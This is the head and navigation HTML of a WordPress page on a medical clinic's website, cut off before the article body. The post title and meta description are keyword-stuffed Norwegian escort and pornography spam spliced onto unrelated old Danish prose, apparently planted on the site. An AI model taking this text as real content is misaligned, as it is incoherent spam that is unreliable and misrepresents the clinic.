

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/
body_size: 30558
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cliniqueamina.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pornografiske historier thai massasje asker - eskorte mann escorte rogaland - Clinique Amina</title>
	<link rel="canonical" href="https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pornografiske historier thai massasje asker - eskorte mann escorte rogaland - Clinique Amina" />
	<meta property="og:description" content="Sex leketøy pumpe jenter ønsker menn Efterat man havde stillet alle tilfreds foruden Schach Abas , som ikke saa hastig kunde forglemme den Troeskab, han var sin Herre pligtig, blev Oran Zeb Mester over den heele foreenede Krigshær, og satt efter Dara med saadan Hurtighed, at han ingen Tiid fik at bringe en nye Magt [&hellip;]" />
	<meta property="og:url" content="https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/" />
	<meta property="og:site_name" content="Clinique Amina" />
	<meta property="article:publisher" content="https://web.facebook.com/cliniqueaminaofficielle/" />
	<meta property="article:published_time" content="2022-05-22T07:26:26+00:00" />
	<meta property="article:modified_time" content="2022-09-12T12:26:26+00:00" />
	<meta name="author" content="kheiro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cliniqueamina" />
	<meta name="twitter:site" content="@cliniqueamina" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="kheiro" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/","url":"https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/","name":"Pornografiske historier thai massasje asker - eskorte mann escorte rogaland - Clinique Amina","isPartOf":{"@id":"https://cliniqueamina.com/#website"},"datePublished":"2022-05-22T07:26:26+00:00","dateModified":"2022-09-12T12:26:26+00:00","author":{"@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947"},"breadcrumb":{"@id":"https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/"]}]},{"@type":"BreadcrumbList","@id":"https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cliniqueamina.com/"},{"@type":"ListItem","position":2,"name":"Pornografiske historier thai massasje asker &#8211; eskorte mann escorte rogaland"}]},{"@type":"WebSite","@id":"https://cliniqueamina.com/#website","url":"https://cliniqueamina.com/","name":"Clinique Amina","description":"Clinique médicochirurgicale à Blida.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cliniqueamina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://cliniqueamina.com/#/schema/person/288a68ad3018962eb32f121cf3a98947","name":"kheiro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cliniqueamina.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=96&d=mm&r=g","caption":"kheiro"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux" href="https://cliniqueamina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Flux des commentaires" href="https://cliniqueamina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique Amina &raquo; Pornografiske historier thai massasje asker &#8211; eskorte mann escorte rogaland Flux des commentaires" href="https://cliniqueamina.com/pornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniqueamina.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/f6cfe.css" media="all" />


<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin%2Clatin-ext%2Cdevanagari%2Cgreek-ext%2Ccyrillic-ext%2Cgreek%2Cvietnamese%2Ccyrillic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="stylesheet" href="https://cliniqueamina.com/wp-content/cache/minify/360cd.css" media="all" />





<script src="https://cliniqueamina.com/wp-content/cache/minify/467b8.js"></script>



<link rel="https://api.w.org/" href="https://cliniqueamina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniqueamina.com/wp-json/wp/v2/posts/10660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniqueamina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cliniqueamina.com/?p=10660' />
<link rel="alternate" type="application/json+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fpornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniqueamina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniqueamina.com%2Fpornografiske-historier-thai-massasje-asker-eskorte-mann-escorte-rogaland%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]>
<script src="https://cliniqueamina.com/wp-content/themes/infinite/js/html5.js"></script>
<![endif]-->
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://cliniqueamina.com/wp-content/uploads/2017/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.infinite-page-title-wrap.infinite-style-small .infinite-page-title-content{ padding-top: 40px !important; padding-bottom: 36px!important; }
		</style>
		
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-93233567-1', 'auto');
	  ga('send', 'pageview');

	</script>
</head>

<body class="post-template-default single single-post postid-10660 single-format-standard gdlr-core-body infinite-body infinite-body-front infinite-full  infinite-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="infinite-mobile-header-wrap" ><div class="infinite-mobile-header infinite-header-background infinite-style-slide" id="infinite-mobile-header" ><div class="infinite-mobile-header-container infinite-container" ><div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div><div class="infinite-mobile-menu-right" ><div class="infinite-mobile-menu" ><a class="infinite-mm-menu-button infinite-mobile-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626"><a href="#">Clinique</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="infinite-body-outer-wrapper ">
		<div class="infinite-body-wrapper clearfix  infinite-with-frame">
		
<header class="infinite-header-wrap infinite-header-style-plain  infinite-style-menu-right infinite-sticky-navigation infinite-style-fixed" >
	<div class="infinite-header-background" ></div>
	<div class="infinite-header-container  infinite-container">
			
		<div class="infinite-header-container-inner clearfix">
			<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a href="https://cliniqueamina.com/" ><img data-src="https://cliniqueamina.com/wp-content/uploads/2017/01/logo.png" alt="" width="181" height="110" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 181px; --smush-placeholder-aspect-ratio: 181/110;" /></a></div></div>			<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
			<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1328 infinite-normal-menu"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1626 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Clinique</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463" data-size="60"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1634" data-size="60"><a href="https://cliniqueamina.com/support-logistique/">Support logistique</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475 infinite-normal-menu"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1520 infinite-normal-menu"><a href="#" class="sf-with-ul-pre">Services</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521" data-size="60"><a href="https://cliniqueamina.com/chirurgie/">Chirurgie</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527" data-size="60"><a href="https://cliniqueamina.com/maternite/">Maternité</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522" data-size="60"><a href="https://cliniqueamina.com/hemodialyse/">Hémodialyse</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523" data-size="60"><a href="https://cliniqueamina.com/imagerie-medicale/">Imagerie médicale</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525" data-size="60"><a href="https://cliniqueamina.com/laboratoire/">Laboratoire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526" data-size="60"><a href="https://cliniqueamina.com/les-urgences/">Les urgences</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1524" data-size="60"><a href="https://cliniqueamina.com/la-pharmacie/">La pharmacie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687 infinite-normal-menu"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329 infinite-normal-menu"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div>			</div><!-- infinite-navigation -->

		</div><!-- infinite-header-inner -->
	</div><!-- infinite-header-container -->
</header><!-- header -->	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ><div class="infinite-blog-title-wrap  infinite-style-small" ><div class="infinite-header-transparent-substitute" ></div><div class="infinite-blog-title-overlay"  ></div><div class="infinite-blog-title-container infinite-container" ><div class="infinite-blog-title-content infinite-item-pdlr"  ><header class="infinite-single-article-head clearfix" ><div class="infinite-single-article-date-wrapper"><div class="infinite-single-article-date-day">22</div><div class="infinite-single-article-date-month">Mai</div></div><div class="infinite-single-article-head-right"><h1 class="infinite-single-article-title">Pornografiske historier thai massasje asker &#8211; eskorte mann escorte rogaland</h1><div class="infinite-blog-info-wrapper" ><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-author"><span class="infinite-head" ><i class="icon_documents_alt" ></i></span><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-category"><span class="infinite-head" ><i class="icon_folder-alt" ></i></span><a href="https://cliniqueamina.com/category/uncategorized/" rel="tag">Uncategorized</a></div><div class="infinite-blog-info infinite-blog-info-font infinite-blog-info-comment-number"><span class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-10660" class="post-10660 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
